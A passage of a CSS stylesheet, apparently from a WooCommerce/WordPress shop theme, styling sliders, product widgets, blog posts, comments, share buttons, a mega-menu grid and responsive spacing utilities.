span.irs-slider.from:hover {
	background-position: 0 -120px
}

span.irs-slider.to:hover:after,
span.irs-slider.from:hover:after {
	background-color: #f6921d
}

span.irs-slider.to.state_hover:after,
span.irs-slider.from.state_hover:after {
	background-color: #f6921d
}

span.irs>.irs-from,
span.irs>.irs-to,
span.irs>.irs-single {
	font-weight: 400;
	background: #050402
}

span.irs>.irs-line>.irs-line-right {
	height: 7px;
	background-position: 100% -22px;
	background-color: #f6921d;
	right: 0;
	top: 0;
	width: 100%;
	border-radius: 12px
}

.widget_recent_reviews a {
	padding-top: 6px
}

.widget_recent_reviews li img {
	margin-top: -6px
}

.widget_recently_viewed_products li,
.widget_top_rated_products li,
.widget_products li,
.widget_recent_reviews li {
	margin-bottom: 2px;
	padding: .65em 0;
	line-height: 1.5;
	text-transform: uppercase;
	position: relative;
	border-bottom: 1px solid #eaeaea
}

.widget_recently_viewed_products li:last-child,
.widget_top_rated_products li:last-child,
.widget_products li:last-child,
.widget_recent_reviews li:last-child {
	border-bottom: 0
}

.widget_recently_viewed_products li .star-rating,
.widget_top_rated_products li .star-rating,
.widget_products li .star-rating,
.widget_recent_reviews li .star-rating {
	width: 64px;
	font-size: 12px;
	float: none;
	margin-bottom: -6px
}

.widget_recently_viewed_products li a,
.widget_top_rated_products li a,
.widget_products li a,
.widget_recent_reviews li a {
	text-decoration: none !important;
	display: block;
	margin-bottom: 2px;
	border-bottom: 0;
	line-height: 1.3;
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important
}

.widget_recently_viewed_products li a:hover .product-title,
.widget_top_rated_products li a:hover .product-title,
.widget_products li a:hover .product-title,
.widget_recent_reviews li a:hover .product-title {
	text-decoration: underline !important
}

.widget_recently_viewed_products li img,
.widget_top_rated_products li img,
.widget_products li img,
.widget_recent_reviews li img {
	width: 80px;
	float: left;
	display: inline-block;
	margin-right: 10px
}

.widget_recently_viewed_products li .product-title,
.widget_top_rated_products li .product-title,
.widget_products li .product-title,
.widget_recent_reviews li .product-title {
	font-size: 12px;
	color: #f6921d;
	font-weight: 600 !important;
	padding-top: 6px;
	overflow: hidden;
	display: block
}

.widget_recently_viewed_products li .amount,
.widget_recently_viewed_products li .reviewer,
.widget_top_rated_products li .amount,
.widget_top_rated_products li .reviewer,
.widget_products li .amount,
.widget_products li .reviewer,
.widget_recent_reviews li .amount,
.widget_recent_reviews li .reviewer {
	font-size: 10px;
	font-weight: 500
}

.widget_recently_viewed_products li del,
.widget_recently_viewed_products li ins,
.widget_top_rated_products li del,
.widget_top_rated_products li ins,
.widget_products li del,
.widget_products li ins,
.widget_recent_reviews li del,
.widget_recent_reviews li ins {
	font-size: .7rem;
	font-weight: 400;
	text-decoration: none
}

.widget_recently_viewed_products li del,
.widget_top_rated_products li del,
.widget_products li del,
.widget_recent_reviews li del {
	color: #c2c2c2;
	text-decoration: line-through
}

.widget_recently_viewed_products li .discount-off,
.widget_top_rated_products li .discount-off,
.widget_products li .discount-off,
.widget_recent_reviews li .discount-off {
	display: none
}

article.hentry:not(.elementor-post) {
	text-align: left;
	margin-bottom: 18px;
	background-color: #FFF
}

article.hentry:not(.elementor-post) a {
	text-decoration: none
}

article.hentry:not(.elementor-post) .article-body_wrapper {
	padding: 24px
}

article.hentry:not(.elementor-post) .post-meta {
	position: relative;
	font-size: 13px
}

article.hentry:not(.elementor-post) .cat-link {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: .85rem;
	font-weight: 500
}

article.hentry:not(.elementor-post) .cat-link a {
	font-weight: 800;
	color: #f6921d
}

article.hentry:not(.elementor-post) .cat-link a:hover {
	text-decoration: underline
}

article.hentry:not(.elementor-post) .posted-on {
	display: inline-block;
	vertical-align: middle
}

article.hentry:not(.elementor-post) .posted-on:before {
	background-color: #eaeaea;
	content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: -6px;
	vertical-align: 0;
	vertical-align: -2px
}

article.hentry:not(.elementor-post) .posted-on time {
	color: #a2a2a2
}

article.hentry:not(.elementor-post) .posted-on .updated:not(.published) {
	display: none
}

article.hentry:not(.elementor-post) .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

article.hentry:not(.elementor-post) .entry-header .post-title {
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-size: 1.8rem;
	margin: 1rem 0 1rem;
	line-height: 1.25;
	max-height: 4.4rem
}

article.hentry:not(.elementor-post) .entry-header .post-title a {
	color: #424242
}

article.hentry:not(.elementor-post) .entry-header .post-title a:hover {
	color: #f6921d
}

article.hentry:not(.elementor-post) .entry-content {
	overflow: hidden;
	-webkit-line-clamp: 3;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	height: 3.75rem;
	font-size: .85rem;
	line-height: 1.5;
	color: gray
}

article.hentry:not(.elementor-post) .entry-content p {
	line-height: 1.5;
	margin: 0
}

article.hentry:not(.elementor-post):not(.num-1) .entry-header .post-title {
	font-size: 1.6rem;
	font-weight: 400
}

.post-link {
	font-weight: 500;
	font-size: 14px;
	margin: 10px auto 0;
	margin-right: 0;
	display: block;
	text-align: center
}

.post-link:hover {
	color: #f6921d
}

.num-1 a.post-link {
	width: 90px;
	padding-top: 3px;
	margin: 0 auto 0 0;
	margin-top: 10px
}

#post-navigation {
	width: 100%
}

.description-wrapper.blog_post .updated {
	display: none
}

.description-wrapper.blog_post .post-meta a {
	text-decoration: none
}

.description-wrapper.blog_post .published {
	margin-right: 6px;
	font-size: 12px;
	display: inline-block
}

.description-wrapper.blog_post .category {
	margin-left: 6px;
	display: inline-block;
	padding: 6px 13px;
	background-color: #f6921d;
	color: #fff;
	border-radius: 2px;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px
}

.description-wrapper.blog_post h1 {
	line-height: 1.25;
	margin: 16px auto
}

.description-wrapper.blog_post .author {
	font-size: 12px
}

.description-wrapper.blog_post .author img {
	display: inline-block;
	border-radius: 50%;
	vertical-align: middle;
	margin-right: 2px
}

.description-wrapper.blog_post .author .author_details {
	display: inline-block;
	vertical-align: middle;
	margin-left: 2px
}

div.post.status-publish .entry-content,
div.post.status-publish .post_footer,
div.post.status-publish .post-author,
div.post.status-publish .post_comments,
div.post.status-publish .post-related,
div.post.status-publish .products-related {
	background-color: #fff;
	border: 1px solid #ececec;
	margin-bottom: 1.8rem;
	padding: 3rem
}

div.post.status-publish .entry-content {
	margin-bottom: 0
}

div.post.status-publish .entry-content ul.products {
	padding: 1rem 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

div.post.status-publish .entry-content ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #eb5e01
}

div.post.status-publish .post_footer,
div.post.status-publish .post-author {
	padding: 1.6rem 3rem
}

div.post.status-publish .tags_wrapper .tag_title {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 4px
}

div.post.status-publish .tags_wrapper .tag_title .ti-tag {
	display: inline-block;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: 1px solid grey;
	border-radius: 50%;
	padding: 4px;
	vertical-align: -1px
}

div.post.status-publish .tags_wrapper ul {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none;
	text-transform: lowercase;
	font-size: 12px
}

div.post.status-publish .tags_wrapper li.tag-item {
	display: inline-block;
	margin-right: 6px;
	color: #818794
}

div.post.status-publish .tags_wrapper li.tag-item:after {
	content: ",";
	color: inherit;
	font-size: inherit
}

div.post.status-publish .tags_wrapper li.tag-item:last-child:after {
	content: ""
}

div.post.status-publish .post-author h3 {
	margin: 0 0 .8em;
	padding: 0
}

div.post.status-publish .post-author .image_wrapper {
	padding-right: 22px
}

div.post.status-publish .post-author .autor-meta p {
	margin: 4px auto;
	padding: 0;
	color: #868686;
	font-weight: 300;
	font-size: 16.32px;
	font-size: 1.02rem
}

div.post.status-publish .post-author .autor-meta .name {
	font-weight: 800;
	color: #333;
	font-size: 1.2rem;
	margin: 0;
	padding: 0;
	line-height: 1.15
}

div.post.status-publish .post-author .autor-meta .email {
	font-size: .8rem
}

div.post.status-publish .post-related .posted-on {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
	font-size: 14px
}

div.post.status-publish .post-related .posted-on time {
	color: #424242
}

div.post.status-publish .post-related .posted-on .updated:not(.published) {
	display: none
}

div.post.status-publish .post-related .posted-on .published {
	vertical-align: -1px;
	display: inline-block
}

div.post.status-publish .post-related .related-post-link {
	text-decoration: none
}

div.post.status-publish .post-related .related-post-link h1 {
	margin: 4px 0 0;
	line-height: 1.4;
	font-size: 18px
}

div.post.status-publish .post-related .post-content-wrapper {
	padding: 10px 14px 14px
}

div.post.status-publish .post-related .post-wrapper {
	border: 1px solid #f5f5f5;
	margin: 0 10px 10px 0
}

div.post.status-publish .comments-title {
	margin-top: 0
}

div.post.status-publish .comment-list li .reply {
	margin: -45px 0 0 0
}

div.post.status-publish .comment-list li .reply a {
	color: #f6921d;
	text-decoration: underline
}

div.post.status-publish .comment-respond {
	margin-top: 1rem
}

div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid #f9f9f9
}

.share-post,
.share-product {
	text-align: left
}

.share-post ul.sharebuttons,
.share-product ul.sharebuttons {
	vertical-align: 0;
	display: inline-block;
	margin: 0;
	padding: 0;
	list-style: none
}

.share-post li,
.share-product li {
	display: inline-block;
	margin-right: 6px;
	vertical-align: middle
}

.share-post li:first-child,
.share-product li:first-child {
	color: #000;
	background-color: #fff
}

.share-post li a,
.share-product li a {
	color: #232323;
	padding: 8px;
	background-color: #f5f5f5;
	text-decoration: none
}

.share-post li a.twitter:hover,
.share-product li a.twitter:hover {
	background-color: #55acee;
	color: #fff
}

.share-post li a.facebook:hover,
.share-product li a.facebook:hover {
	background-color: #3b5998;
	color: #fff
}

.share-post li a.google:hover,
.share-product li a.google:hover {
	background-color: #dd4b39;
	color: #fff
}

.share-post li a.rss:hover,
.share-product li a.rss:hover {
	background-color: #ee802f;
	color: #fff
}

.share-post li a.email:hover,
.share-product li a.email:hover {
	background-color: #76b852;
	color: #fff
}

#comments .comment-list {
	max-width: 860px;
	margin: 0 auto
}

#author,
#email,
#url {
	background: #fff !important;
	width: 100%;
	color: #999;
	font-size: 15px;
	padding: 8px 10px;
	margin: 5px 5px 0 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

#comment {
	background: #fff !important;
	width: 100%;
	height: 150px;
	color: #333;
	font-size: 15px;
	padding: 10px 10px;
	margin: 5px 0 5px 0;
	border: 1px solid #dfdfdf;
	outline: 0
}

.entry-comments {
	margin: 10px 0 0
}

.comment-list {
	margin: 15px 0 0;
	padding: 0
}

.children {
	margin: 0;
	padding: 0
}

.ping-list {
	margin: 0 0 40px 0;
	padding: 0
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px 10px 10px 60px;
	max-width: 100%
}

.comment-list li .comment-metadata {
	padding-bottom: 16px;
	display: inline-block;
	position: relative;
	top: -10px
}

.comment-list li,
.ping-list li {
	margin: 30px 0 5px 0;
	padding: 10px 25px;
	list-style: none;
	border: 1px solid #dfdfdf;
	border-radius: 4px;
	position: relative
}

.comment-list li ul li {
	margin-left: 40px;
	margin-top: 20px
}

.comment-list li ul li #respond {
	margin-left: -40px !important;
	margin-top: 20px
}

.comment-list li ul li li #respond {
	margin-left: -80px !important
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	font-size: 19.2px;
	font-size: 1.2rem;
	word-wrap: break-word
}

.comment-list li .avatar {
	background: #fff;
	float: left;
	margin: 0 10px 0 0;
	border-radius: 50%;
	-moz-border-radius: 50%;
	width: 62px
}

.comment-list cite,
.comment-list cite a,
.ping-list cite,
.ping-list cite a {
	font-weight: 700;
	font-style: normal
}

#respond:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

.nocomments {
	text-align: center
}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0
}

a.leavereplybutton {
	color: #999;
	background: #eaeaea;
	border: 1px solid #dfdfdf;
	padding: 8px 20px;
	text-transform: uppercase;
	border-radius: 3px;
	letter-spacing: 1px;
	float: right;
	font-size: 15px;
	display: inline-block;
	margin: -8px 0 0
}

a.leavereplybutton:hover {
	background: #f6921d;
	color: #fff;
	text-decoration: none;
	border: 1px solid #f6921d
}

.comment-content {
	padding: 10px 6px 45px;
	margin: 0 auto;
	font-size: 15px;
	line-height: 1.5em !important
}

.comment-author {
	padding: 10px 5px 0
}

.comment-list li .fn,
.comment-list li .cfn,
.comment-list li .fn a,
.comment-list li .cfn a {
	text-transform: uppercase;
	font-size: 17px;
	display: inline-block;
	margin: 10px 0 0;
	font-weight: 800;
	text-decoration: none;
	color: black
}

.comment-list li.bypostauthor .fn:after {
	content: "Author Reply";
	color: white;
	background-color: #3c76e6;
	padding: 6px 12px;
	font-size: .6rem;
	position: relative;
	top: -3px;
	right: -12px;
	border-radius: 4px
}

.comment-list li .fn a,
.comment-list li .cfn a {
	margin: 0
}

.comment-list li .says {
	display: none
}

.comment-list li .comment-metadata a {
	font-weight: normal;
	font-size: 14px;
	font-style: normal;
	padding: 2px 0 0 !important;
	color: #999
}

.comment-list li .commentmetadata a {
	color: #999
}

.comment-list li .reply {
	position: absolute;
	margin: -45px 0 0 10px;
	padding: 5px 10px
}

.depth-4 .reply {
	display: none !important
}

.depth-4 .comment-content {
	padding-bottom: 10px
}

.commentfields-left {
	float: left;
	width: 290px;
	margin: -10px 0 0 !important
}

.commentpolicy {
	margin: 30px 0 !important;
	font-size: 15px;
	line-height: 1.8em
}

.reply a,
.reply a:visited {
	color: #ccc;
	text-decoration: none;
	font-size: 15px;
	font-weight: normal
}

.reply a:hover,
#cancel-comment-reply-link a:hover {
	color: #f6921d
}

#reply-title {
	display: block;
	text-align: center;
	font-size: 22px;
	text-transform: uppercase;
	line-height: 26px;
	margin: 0 !important;
	font-weight: 700 !important;
	padding: 0 0 10px !important
}

#cancel-comment-reply-link {
	font-size: 12px
}

.form-submit {
	text-align: left
}

.comment-form-subscriptions {
	margin: 0;
	font-size: 15px;
	line-height: 1.8em
}

#subscribe-reloaded {
	width: auto !important
}

.comment-pagination {
	padding: 25px 0
}

.wpb-load-more-comments {
	border: 1px solid #dfdfdf;
	background: #f0f0f0;
	padding: 10px 20px;
	border-radius: 3px;
	color: #999;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700
}

#comments .comment-notes {
	margin-bottom: 1.8rem
}

#comments p {
	font-size: .85rem
}

.wpb-load-more-comments:hover {
	background: #f6921d;
	color: #fff;
	border: 1px solid #f6921d;
	text-decoration: none
}

p.comment-awaiting-moderation {
	background-color: #f6921d;
	padding: 20px;
	margin: 0;
	color: white
}

.comments-title {
	text-align: center;
	margin: 0;
	margin-top: 6rem
}

body.page main#main {
	background-color: #fff
}

body.page main#main .type-page {
	padding: 2rem 0;
	padding-right: 1.4rem;
	padding-left: 1.4rem
}

body.page main#main h1.entry-title {
	margin-top: 1rem;
	font-weight: 300;
	font-size: 3rem
}

@media only screen and (min-width:560px) {
	.storefront-sorting .woocommerce-pagination.pagination li a.prev {
		left: 0;
		position: absolute;
		margin-left: 0
	}
	.storefront-sorting .woocommerce-pagination.pagination li a.next {
		right: 0;
		position: absolute
	}
}

@media only screen and (min-width:601px) {
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right {
		margin: 0
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left {
		float: left
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12 {
		width: 8.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12 {
		width: 41.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12 {
		width: 58.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12 {
		width: 91.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
		width: 20%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
		width: 40%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
		width: 60%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
		width: 80%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
		width: 16.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
		width: 83.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
		width: 14.28571%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
		width: 28.57143%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
		width: 42.85714%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
		width: 57.14286%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
		width: 71.42857%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
		width: 85.71429%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
		width: 12.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
		width: 25%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
		width: 37.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
		width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
		width: 62.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
		width: 75%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
		width: 87.5%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
		width: 100%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
		width: 11.11111%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
		width: 22.22222%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
		width: 33.33333%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
		width: 44.44444%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
		width: 55.55556%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
		width: 66.66667%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
		width: 77.77778%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
		width: 88.88889%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
		width: 100%
	}
}

@media screen and (min-width:40em) {
	code {
		padding: 31px;
		padding: 1.722222222222222rem
	}
	figcaption {
		line-height: 31px;
		line-height: 1.722222222222222rem;
		margin-bottom: 0
	}
	figure.f-left,
	figure.f-right {
		max-width: 315px;
		max-width: 17.5rem;
		padding: 0 31px;
		padding: 0 1.722222222222222rem
	}
	figure.f-left blockquote,
	figure.f-right blockquote {
		padding: 0;
		padding: 0;
		text-align: left
	}
	figure.f-left blockquote p,
	figure.f-right blockquote p {
		font-size: 19.2px;
		font-size: 1.2rem;
		line-height: 31px;
		line-height: 1.722222222222222rem
	}
	small {
		line-height: 15.5px;
		line-height: .861111111111111rem
	}
	figure blockquote {
		padding: 62px 0 31px;
		padding: 3.444444444444445rem 0 1.722222222222222rem;
		text-align: center
	}
	figure blockquote p {
		font-size: 27px;
		font-size: 1.6875rem;
		line-height: 46.5px;
		line-height: 2.583333333333334rem
	}
}

@media only screen and (min-width:768px) {
	.display-sm-none {
		display: none !important
	}
	.display-sm-inline {
		display: inline !important
	}
	.display-sm-inlineBlock {
		display: inline-block !important
	}
	.display-sm-block {
		display: block !important
	}
	.display-sm-table {
		display: table !important
	}
	.display-sm-tableCell {
		display: table-cell !important
	}
	.display-sm-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -moz-box !important;
		display: -ms-flexbox !important;
		display: flex !important
	}
	.display-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -moz-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
	.float-sm-none {
		float: none !important
	}
	.float-sm-left {
		float: left !important
	}
	.float-sm-center {
		margin-left: auto !important;
		margin-right: auto !important
	}
	.float-sm-right {
		float: right !important
	}
	.text-sm-left {
		text-align: left !important
	}
	.text-sm-right {
		text-align: right !important
	}
	.text-sm-center {
		text-align: center !important
	}
	.m-sm-0 {
		margin: 0 !important
	}
	.mt-sm-0 {
		margin-top: 0 !important
	}
	.mr-sm-0 {
		margin-right: 0 !important
	}
	.mb-sm-0 {
		margin-bottom: 0 !important
	}
	.ml-sm-0 {
		margin-left: 0 !important
	}
	.m-sm-1 {
		margin: .25rem !important
	}
	.mt-sm-1 {
		margin-top: .25rem !important
	}
	.mr-sm-1 {
		margin-right: .25rem !important
	}
	.mb-sm-1 {
		margin-bottom: .25rem !important
	}
	.ml-sm-1 {
		margin-left: .25rem !important
	}
	.m-sm-2 {
		margin: .5rem !important
	}
	.mt-sm-2 {
		margin-top: .5rem !important
	}
	.mr-sm-2 {
		margin-right: .5rem !important
	}
	.mb-sm-2 {
		margin-bottom: .5rem !important
	}
	.ml-sm-2 {
		margin-left: .5rem !important
	}
	.m-sm-3 {
		margin: 1rem !important
	}
	.mt-sm-3 {
		margin-top: 1rem !important
	}
	.mr-sm-3 {
		margin-right: 1rem !important
	}
	.mb-sm-3 {
		margin-bottom: 1rem !important
	}
	.ml-sm-3 {
		margin-left: 1rem !important
	}
	.m-sm-4 {
		margin: 1.5rem !important
	}
	.mt-sm-4 {
		margin-top: 1.5rem !important
	}
	.mr-sm-4 {
		margin-right: 1.5rem !important
	}
	.mb-sm-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-sm-4 {
		margin-left: 1.5rem !important
	}
	.m-sm-5 {
		margin: 3rem !important
	}
	.mt-sm-5 {
		margin-top: 3rem !important
	}
	.mr-sm-5 {
		margin-right: 3rem !important
	}
	.mb-sm-5 {
		margin-bottom: 3rem !important
	}
	.ml-sm-5 {
		margin-left: 3rem !important
	}
	.m-sm-6 {
		margin: 3.5rem !important
	}
	.mt-sm-6 {
		margin-top: 3.5rem !important
	}
	.mr-sm-6 {
		margin-right: 3.5rem !important
	}
	.mb-sm-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-sm-6 {
		margin-left: 3.5rem !important
	}
	.m-sm-7 {
		margin: 5rem !important
	}
	.mt-sm-7 {
		margin-top: 5rem !important
	}
	.mr-sm-7 {
		margin-right: 5rem !important
	}
	.mb-sm-7 {
		margin-bottom: 5rem !important
	}
	.ml-sm-7 {
		margin-left: 5rem !important
	}
	.m-sm-8 {
		margin: 5.5rem !important
	}
	.mt-sm-8 {
		margin-top: 5.5rem !important
	}
	.mr-sm-8 {
		margin-right: 5.5rem !important
